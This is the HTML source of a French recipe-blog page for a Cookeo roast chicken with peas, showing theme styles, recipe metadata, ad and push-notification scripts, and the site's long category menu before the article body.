.navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/poulet-roti-petits-pois-extra-crisp-cookeo\/","publisher":{"@type":"Organization","name":""},"headline":"Poulet r\u00f4ti petits pois extra crisp cookeo","datePublished":"2022-11-27T12:03:22+00:00","dateModified":"2022-11-27T12:04:43+00:00","description":"Poulet r\u00f4ti petits pois extra crisp cookeo Ingr\u00e9dients 1 poulet 1 grosse boite de petits pois carottes 1 cuill\u00e8re \u00e0 soupe d'huile 50 ml de vin blanc 50 ml d\u2019eau 1 cube de bouillon de boeuf Curry Sel Poivre Pr\u00e9paration Pr\u00e9parez un bouillon avec 50 ml d\u2019eau,50 ml de vin blanc et un cube de ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i2.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2022\/11\/poulet-roti.jpg?fit=450%2C300&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-26471 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Poulet rôti petits pois extra crisp cookeo</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
